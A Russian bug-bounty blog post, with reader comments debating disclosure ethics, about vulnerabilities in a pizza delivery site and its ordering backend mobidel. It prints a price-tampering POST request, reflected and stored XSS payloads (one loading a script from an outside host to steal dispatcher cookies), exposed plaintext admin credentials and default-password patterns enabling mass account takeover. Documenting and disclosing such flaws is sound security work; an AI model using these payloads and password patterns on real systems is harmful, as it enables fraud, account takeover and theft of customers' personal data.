Я решил проверить её на уязвимости.

Первая уязвимость — самая популярная на таких сайтах — это отсутствие проверки суммы платежа за товар (iDOR).

Есть в POST запросе переменная price, есть finalPrice, переменная finalPrice поддается редактированию и можно будет сделать себе скидку на пиццу. Запрос:

POST /oplata.html HTTP/1.1

Host: www.pizza.com

User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0

Accept: application/json, text/javascript, */*; q=0.01

Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Referer: http://yahoo.com/{{2+2}}

Content-Length: 262

Cookie:

streetId=&streetName=qwqwqw&persons=1&change=500&name=qw&phone=%2B38(111)1111111&email=mm%40mm.mm&t-ord=&comment=&promocode=&agreement=on&check-ord=online&order%5B0%5D%5Bid%5D=1162&order%5B0%5D%5Bamount%5D=2&order%5B0%5D%5Btype%5D=rollyi&price=210&finalPrice=30Изменяем finalPrice и мы заплатили за пиццу 30 гривен вместо 210. Заказ приняли, но администраторы заметили подмену и отказались присылать мне пиццу.

Вторая уязвимость. Когда отправился заказ, происходит редирект на страницу pizza.com/your_order.html?order=567808&ret=1, номер заказа выводится на страницу. Вместо номера вписываем js pizza.com/your_order.html?order=">&ret=1 и получаем Reflected XSS уязвимость.

Третья уязвимость это

Оказалось, что когда мы заказали еду, то она еще не добавлена в админку на проверку. Чтобы добавить заказ, сайт создает на странице pizza.com/your_order.html?order=567808&ret=1 iframe с адресом:

http://pizza.com/your_order.html?order=567808&curl1=aHR0cDovL29ubGluZS5tb2JpZGVsLnJ1L21ha2VPcmRlci5waHA/dXNlcj1yb290JnBhc3N3b3JkPXBhc3dvcmQmd2lkPTQwNTAmZmFtaWx5PSUyMiUzRSUzQ2ltZytzcmMlM0R4K29uZXJyb3IlM0Rwcm9tcHQlMjgxJTI5JTNFK3F3JTdCJTdCMisyJTdEJTdEcXcmc3RyZWV0PTElMkMxJTIyJTNFJTNDaW1nK3NyYyUzRHgrb25lcnJvciUzRHByb21wdCUyODElMjklM0UrcXclN0IlN0IyKzIlN0QlN0RxdyZob21lPSZyb29tPSZlbnRyYW5jZT0mZmxvb3I9JnBob25lPTM4MDYzNjgxOTQ2NCZjb21tZW50PSVEMCU5RSVEMCVCRiVEMCVCQiVEMCVCMCVEMSU4NyVEMCVCNSVEMCVCRCslRDAlQkUlRDAlQkQlRDAlQkIlRDAlQjAlRDAlQjklRDAlQkQlMjErJTNDYnIlM0UlRDAlOUQlRDAlQjArJUQwJUIyJUQxJTgwJUQwJUI1JUQwJUJDJUQxJThGJTNBJTIyJTNFJTNDaW1nK3NyYyUzRHgrb25lcnJvciUzRHByb21wdCUyODElMjklM0UrcXclN0IlN0IyKzIlN0QlN0RxdyslRDAlOUYlRDElODAlRDAlQkUlRDAlQkMlRDAlQkUtJUQwJUJBJUQwJUJFJUQwJUI0KyUyMiUzRSUzQ2ltZytzcmMlM0R4K29uZXJyb3IlM0Rwcm9tcHQlMjgxJTI5JTNFK3F3JTdCJTdCMisyJTdEJTdEcXclRDAlOUElRDAlQkUlRDAlQkIlRDAlQjglRDElODclRDAlQjUlRDElODElRDElODIlRDAlQjIlRDAlQkUrJUQwJUJGJUQwJUI1JUQxJTgwJUQxJTgxJUQwJUJFJUQwJUJEKy0rMSslRDAlOUYlRDAlQkUlRDAlQjQlRDAlQjMlRDAlQkUlRDElODIlRDAlQkUlRDAlQjIlRDAlQjglRDElODIlRDElOEMrJUQxJTgxJUQwJUI0JUQwJUIwJUQxJTg3JUQxJTgzKyVEMSU4MSsrJUQwJTlBJUQwJUJFJUQwJUJDJUQwJUJDJUQwJUI1JUQwJUJEJUQxJTgyJUQwJUIwJUQxJTgwJUQwJUI4JUQwJUI5KyVEMCVCRiVEMCVCRSVEMCVCQiVEMSU4QyVEMCVCNyVEMCVCRSVEMCVCMiVEMCVCMCVEMSU4MiVEMCVCNSVEMCVCQiVEMSU4RiUyMiUzRSUzQ2ltZytzcmMlM0R4K29uZXJyb3IlM0Rwcm9tcHQlMjgxJTI5JTNFK3F3JTdCJTdCMisyJTdEJTdEcXcmYXJ0aWNsZXMlNUIwJTVEPTA1ODkmYXJ0aWNsZXMlNUIxJTVEPTEyMDkmbm9uQ2FzaD0xJnF1YW50aXRpZXMlNUIwJTVEPTQmcXVhbnRpdGllcyU1QjElNUQ9MQ==curl1 — это адрес сайта, который загрузится во фрейме, выглядит, как base64, декодируем его, получается раскодируем, получается это online.mobidel.ru/makeOrder.php?user=root&password=password&wid=5040&family=даннные_нашего_заказа, wid -ид площадки, пытаемся войти в админку online.mobidel.ru и у нас это получилось. Смотрим на наш заказ, его можно редактировать, отправить в обработку от имени диспетчера и получить бесплатную пиццу (делать я этого конечно не буду).



Ещё можем смотреть данные всех клиентов и текущие заказы

Сообщаем в службу доставки пиццы об этой уязвимости, получаем 10 любых бесплатных пицц или суши.

Хронология:

29 января. Сообщил об уязвимости.

30 января. Присвоена награда 20 бесплатных пицц или суши со скидкой 50 % (10 бесплатных пицц).

19 февраля. Уязвимость исправлена.

Теперь перейдем к mobidel.ru. Заказ создавался в get запросе с логином и паролем в открытом виде pizza.com/your_order.html?order=567808&curl1=хэш. Есть вероятность, что такая же уязвимость есть и в других клиентов. Смотрим страницу с клиентами, оттуда собираем url-ы их клиентов. Проверили, оказалось, что это был единственный случай, где логин и пароль идут в открытом виде.

Идём дальше.



1) Обнаруживаем Stored XSS

Если отправить через заказ скрипт:

">

</script>"><script src=https://securityz.net/any_script.js?></script> ,То мы получим cookies диспетчера и взломаем админку заказов любого сайта, где выполнится данный скрипт. Уязвимые поля: Дом, время, промокод, комментарий.

2) Находим уязвимость Bruteforce & Account Takeover



Проходим регистрацию, нам приходит сообщение об активации тестового периода в 30 дней с нашими данными для входа:

- ID предприятия: 5687

- Имя пользователя: disp5687

- Пароль: 123456

Я вошел в аккаунт, и сразу не смог найти, где изменить свой пароль. Наверное, и остальные пользователи тоже. Так и есть — почти каждый ид имеет пароль 123456. Около 2,5 тысяч пользователей имеют дефолтный пароль (те, кто активировал 30 дней бесплатно и некоторые аккаунты тех, кто на постоянной основе). Раскрывается множество email адресов, номеров телефонов и ФИО.

Если для кабинета диспетчера и был условный пароль 123456, то насчет кабинета курьера не стали заморачиваться:

- ID предприятия:5687

- Имя пользователя:5687

- Пароль:5687



У этой компании за их услуги максимальная цена 2500 за мес, минимальная 500, у них всего 5600 клиентов, уверен, что хоть 2000 из них заказали услуги, 2000 умножаем на 1000, получается 2 000 000 рублей в месяц. Зарабатывают они неплохо (возможно, я ошибаюсь, и конверсия из 5600 может быть меньшей, но все равно неплохо), а вот о безопасности не заботятся.

29 января — присылаем 2 сообщения о нахождении уязвимости, 28 февраля — ещё одно письмо, 1 марта — ещё три письма, компания до сих пор игнорирует мои сообщения. 1 марта я связался с руководителем службы доставки пиццы, он сбросил ссылку на vk программиста, что работает в мобидел. Я отписал ему об уязвимости, он сказал, напиши на тот же email адрес, на этот раз тебя не проигнорируют.

Ответ компании:

Здравствуйте!

Мы бы не назвали это уязвимостью, а ваши действия вполне логичны, пароль

123456 стандартный для всех, те кто пользуется системой на постоянной основе

его меняют.

Мой ответ:

Те кто пользуется системой на постоянной основе его меняют. А те, кто не пользуется, вам наплевать на то, что их личные данные украдут?

Сообщение опять игнорируют, еще ответ:

Не нужно игнорировать эту уязвимость, игнорирование — не решение проблемы.

+ присылаем репорт о xss уязвимости с захватом любой службы доставки.

Даём компании 20 дней для того, чтобы она устранила свои уязвимости или хотя бы ответила на мои сообщения. Этого не происходит, выкладываю в общий доступ.

Как бонус вот такая фича пентестерам: когда необходимо протестировать уязвимость на сайте на двух аккаунтах, и ваша почта находится в Яндексе, то на одну почту можно зарегистрировать два аккаунта (mail@yandex.ru; mail@ya.ru).

Вывод с этой статьи: Никогда не нужно ставить дефолтные пароли на аккаунты, нужно генерировать только сложные пароли, с верхним, нижним регистром, цифрами и символами.

Мемы по этой теме:

Дополнение к статьи:

Мне в почту написал письмо один хакер из хабра о том, что тоже обнаружил уязвимость на mobidel. Я не брутил директории, да и вообще после того, как меня долго игнорировали, сайт практически не трогал. А он пробрутил и обнаружил открытый php файл с конфигами сервера (было очень глупо не закрыть его), там данные для: доступа к базе данных, данные для доступа в личный кабинет платежной системы robokassa (можно смотреть транзакции пользователей и управлять счетом mobidel), данные для доступа к админке mobidel на их сайте. Я не пытался никуда войти, просто написал письмо «немедленно закройте этот файл в .htaccess и поменяйте пароли», исправили очень быстро, теперь файл не доступен. И сказали спасибо.

Надеюсь, эта статья будет для них уроком и они закроют все свои уязвимости.

Предыдущая статья [БАГХАНТИНГ] BLIND XSS УЯЗВИМОСТЬ НА САЙТАХ СЛУЖБЫ ПОДДЕРЖКИ OMNIDESK

Комментарии (106)

PekaFat

24.03.2017 23:42-6Далеко не все подобные мелкосайты готовы вознаграждать за такие находки, а некоторые могут и заявление написать.

BearMef

25.03.2017 01:19-16Отсутствие реакции на уведомление об уязвимости не является поводом для публичного раскрытия этой уязвимости.

coder11111

25.03.2017 20:27+1BearMef т.е по твоей логике, если я увидел правонарушения, я должен молчать. Т.е если я увижу что девушку насилуют или грабят, то я должен просто пройти мимо. Круто. В принципе нормально мнение для грабителя/убийцы/психопата или просто тупого человека. Вот только и живи с таким мнениям сам, другим не навязчивый.

Dreyk

25.03.2017 21:45+4вот только раскрытие уязвимости публике — это все равно что кричать «смотрите, тут девушку изнасиловали, вон она ещё лежит в кустах, если кто хочет»

coder11111

25.03.2017 22:26+5Опять неправильно сравнения. Это разные вещи. И вообще я не думаю что нормальный человек увидев изнасилованую девушку крикнул то что вы сказали. Я бы постарался помочь.

Вот пример который больше бы подошел. Если бы я увидел что водитель автобуса пьян, я бы всех предупредил и сам вышел из него. Так как в данном случаи водитель правонарушитель и его действия могут привести к плачевным результатам.

А теперь реальный пример на эту тему.

Например есть магазин с уязвимостью, через которую мы можем получить доступ к бд. В бд хранятся кредитные данные и не только. Я написал магазину что у вас уязвимость и тд. Они мне ответили что им все равно, это фича или вообще проигнорили. И после этого я просто твитнул чтобы другие люди там ничего не покупали так как там есть уязвимость и даю пруф. Вроде все логично. Хотя я могу найти уязвимость и сразу ее слить. Я им ничего не обязан. Это они обязаны не передавать данные клиентов третьим лицам. И может так они ее исправлять или хоть эта информация попадет в соответствующие органы. И вообще такую инрормацию я могу сразу рассказать в правоохранительные органы, так даже логичнее. И не нужно меня пугать, что меня за это посадят. Во первых мне 14 лет, во вторых правонарушитель на я, а магазин

coder11111

25.03.2017 22:36+1Или например возле мусорной урны своего банка вы увидели ксерокс данных клиентов, такие как паспорт и т.д. И нашли бы свои. Вам бы понравилось?)

megavolt0

28.03.2017 14:33-3ксерокс данных

зингер ниток

запорожец километров

эппл денег

coder11111

28.03.2017 16:02Вот скажите почему вы сюда зашли и написали этот бред? Вы думали так самоутвердится перед школьником? Если вы думаете что «ксерокс» это только название производителя, то вы ошибаетесь

https://ru.wikipedia.org/wiki/Ксерокс

«Ксерокс — [реже] а) ксерокопия б) любая фотокопия»

И в дальнейшем не показывайте и так свою очевидную тупость

megavolt0

28.03.2017 16:13-2Данное определение как раз таки пошло от тупости и скудного кругозора. Также, как например, слово «джип».

coder11111

28.03.2017 16:30Почему нельзя укоротить слово ксерокопия в ксерокс? И почему корпорация apple себя так назвала? Тоже от скудного кругозора? И вообще, дядя, вы читали про что статья? Вы мне написали тупой не уместный бред. Или может здесь еще будем про звезды вести дискуссию?

romanegunkov

27.03.2017 19:24Отсутствие реакции на уведомление об уязвимости может быть расценено как подстрекательство к использованию уязвимости.

0ther

25.03.2017 01:50Пинать и так лежачих и даже не пытающихся защищаться…

С другой стороны — может стоит не изобретать велосипеды, а поставить CMS и нормального разработчика нанять, раз всё равно ни черта в этом не понимаете и это вообще не ваша область?

areht

25.03.2017 02:52+5Когда, вместо защиты, прописывают в оферте отсутствие ответственности за «7.4.1. Неправомерных действий пользователей сети Интернет, направленных на нарушение информационной безопасности или нормального функционирования сайта Программы.» — надо не то, что пинать…

Я понимаю, когда бесплатные сервисы такое прописывают. Но такие облачные сервисы для бизнеса у меня вызывают недоумение, как если бы я в продуктовом нашел надпись «За посторонние предметы в колбасе завод ответственности не несёт».

pyrk2142

25.03.2017 04:00+1На самом деле, ситуация еще хуже.

Сейчас настолько много уязвимых сервисов, которые предлагают бизнес-услуги, что чуть ли не каждый второй дырявый. Например, недавно посмотрел порядка 20 сервисов рассылки писем: половина с очень очевидными дырами — прощайте базы с адресами.

vanxant

25.03.2017 02:04+6Трюк с почтой такой: все, что идет в имени пользователя после символа +, игнорируется большинством почтовых серверов. Т.е. письма на vasya+t1@gmail.com будут доставляться на vasya@gmail.com

makcpop

25.03.2017 10:34Gmail так же игнорирует "." в имени пользователя. То есть письма отправленные на username@gmail.com и us.er.na.me@gmail.com придут на один ящик.

Яндекс, в свою очередь, раньше не различал "-" и "_". user-name@yandex.ru и user_name.ru были одним почтовым ящиком.

bykvaadm

27.03.2017 19:03+1это не игнорирование, а описанное поведение в RFC. письмо отправляется на почту vasya@gmail.com, при этом в поле кому будет адрес vasya+t1@gmail.com

это поведение нужно для удобного «тегирования» тех, кто посылает вам почту. После чего можно писать фильтры и раскладывать почту по папкам, заранее не зная адрес отправителя. Так, например, если вы зарегистрировались на ресурсе, который будет вам посылать почту от адресов «бухгалетрия», «тех поддержка», «accounting», «no-reply» ........, то заранее не зная все адреса с которых вам может эта компания написать, можно всегда фильтровать по адресу кому: info+company_name@gmail.com по тегу company_name

reactors08

25.03.2017 02:55-6Да это явный позор, что вышеупомянутая компания не может закрыть уязвимость и игнорирует вас. Но есть еще и не явный позор которому к сожалению все аплодируют, а именно тому, что вы раскрыли уязвимость.

Во первых — я вас возможно очень удивлю, но уязвимы все и даже огромные корпорации, причем бывают настолько изящные баги, что удивляешься как такое можно было допустить (наподобие вашей). И тратят эти корпорации огромные деньги на аудиты, на экспертов в ИБ и прочие вкусности но игнорируют при всём при этом сторонних исследователей вроде вас. И это не что-то из ряда вон выходящее из за чего стоит срочно бежать на хабр и говорить «смотрите как всё плохо».

Во вторых — ждать приходиться порой и пол года и год и это не какие-то od.ua или безымянные mobidel.ru… и работают там не вчерашние студенты, которые скорее всего даже не сильно понимают, что вы им репортите, а слаженная команда разработчиков. Поэтому ваши 20 дней на фикс это чисто взятая с потолка цифра ни на чём не основанная так же как и математика прибыльности компании не больше чем ваши размышления не подкрепленные компетентностью в этом и отдаленные от реальности.

В третьих — А вы хоть предупредили, что будет публикация? А они хоть знают о том, что эта статья существует?

В четвертых — Вопрос этичности остаётся открытым — а кто вы собственно такой, чтобы лезть к ним в админку или тестить IDOR получая чужие данные?

И к сожалению добавлю, что если вы их откровенно спросите хотят ли они чтобы вы продолжили свои поиски, то вероятнее всего они попросят вас оставить их в покое. Да, вы живете в не идеальном мире где есть место как ошибкам так и халатному отношению к делу. И с вашими знаниями вы для них не супергерой, а «боль» и им не важно какая на вас одета шляпа. Будьте терпимее, пытайтесь найти к таким ребятам подход, пробуйте давить на них но не спешите с раскрытием, ведь вы хотели изначально помочь, а не выставить их слабые стороны на всеобщее обозрение, не так ли?

pyrk2142

25.03.2017 04:04+5И к сожалению добавлю, что если вы их откровенно спросите хотят ли они чтобы вы продолжили свои поиски, то вероятнее всего они попросят вас оставить их в покое. Да, вы живете в не идеальном мире где есть место как ошибкам так и халатному отношению к делу. И с вашими знаниями вы для них не супергерой, а «боль» и им не важно какая на вас одета шляпа.

Тут я бы не согласился. В вопросах безопасности сервисов не надо принимать во внимание желания компаний. Если вы узнали, что хирург режет пациентов грязным ножом, а он попросит не говорить, вы же не будете молчать? Так и тут: предоставляешь услуги людям, будь готов обеспечивать безопасность. Иначе рано или поздно украдут и твои данные.

Jef239

25.03.2017 05:08+1Да нет, тут речь о том, что если вы очнетесь во время операции, то легко можете стащить острый скальпель. А потом зарезать им свою кошку. О том, что можно для этого просто купить нож в магазине, вы забыли.

Адресные базы паспортных столов и мобильных операторов давно есть в открытом доступе. Не говоря уже о том, что во времена СССР издавались телефонные справочники домашних абонентов — фамилия, имя, адрес и номер телефона.askv

25.03.2017 10:04Адреса туда не включались. Зная адрес и ФИО можно было в справочной узнать номер телефона, но не наоборот.

Jef239

25.03.2017 20:19+4«Давайте спорить о кусе устриц с теми кто их ел» (с) Жванецкий. Как вы Ивановых Иван Иванычей отличите? По дате и месту рождения? В справочнике ЛГТС 1961 года были фамилии, инициалы и адреса.

Скриншота страницы вам хватит?

askv

28.03.2017 22:29+1Это какой-то из ранних справочников — буквы в номерах телефонов. Номеров квартир нет… В перестроечное время уже адресов не было, по крайней мере в тех справочниках, которые я видел.

Jef239

28.03.2017 23:46+1Я же сразу написал «во времена СССР». :-) В постперестроечные времена вообще не помню, чтобы издавался справочник квартирных абонентов. Вроде последний по Питеру — 1969ого года. Но если издавался, то проблема та же — как отличить двух Ивановых Иван Иванычей. Или нужен год и место рождения — или адрес. Ну вот вам список абонентов ЛГТС 1940ого года — решение то же самое. Фамилия, инициалы и адрес

Пруф 1940ого года

askv

28.03.2017 23:57+2Я говорил про перестроечное время, это было во время СССР. В то же время номер абонента можно было узнать в справочной 09 по-моему, назвав ФИО и адрес. Т.е. список абонентов с адресами получить было уже нельзя.

Jef239

29.03.2017 00:30Это разные вещи. Одно дело — что 09 не имела права выдавать больше 5 телефонов, другое — печать справочника. Технически строже: индексные поля СУБД для 09 не имеют отношения к политике приватности. Просто индексы сделали такими, а не другими.

P.S. Могу рассказать, как была устроена 09 в Душанбе на уровне примерно 1980ого года. В это время Москва ещё работала по бумажной картотеке.

areht

25.03.2017 15:53-7Если вы узнали, что хирург режет пациентов грязным ножом, а он попросит не говорить, вы же не будете молчать?

Это из серии «а если бы он вез патроны?». Пара бесплатных пицц и не сравнимы с работой хирурга.

Иначе рано или поздно украдут и твои данные.

Все равно украдут, рано или поздно. Не с этого сайта, так с другого.

Наивно ожидать от каждой пиццерии защиты данных на уровне государственной тайны, как и чистоты на уровне операционной. По крайней мере, пока Вы не готовы платить за пиццу как за операцию.

coder11111

25.03.2017 20:08+2Думал вам что то написать по теме. Но после посмотрел на ваш профиль и понял что вы просто тролль. Нету смысла что то вам писать. Вот ответьте мне на вопрос, мистер тролль. Почему я должен соблюдать законы, а другие нет? почему я в свои 14 лет должен кодить лучше чем дядьки с усами в 20?

areht

25.03.2017 20:23-1> Нету смысла что то вам писать. Вот ответьте мне на вопрос

Смешно.

coder11111

25.03.2017 20:31лол, ну так смыла то нету. И вы только что это доказали. Или вы думали что я что то умное от вас ожидал? Я вас затролил, если вы еще не поняли) хаах)

Jef239

25.03.2017 20:26Ну ОК, расскажите, какие законы нарушила одесская пицца? Законы РФ и США — не предлагать.

Jef239

25.03.2017 20:20Добровольное Пиццерийное Страхование???

areht

25.03.2017 21:25Страхование работает тогда, когда за страховкой обращается один из сотни. Если вы хотите пиццу каждый день, то быстро упрётесь в ограничение страхового покрытия.

Jef239

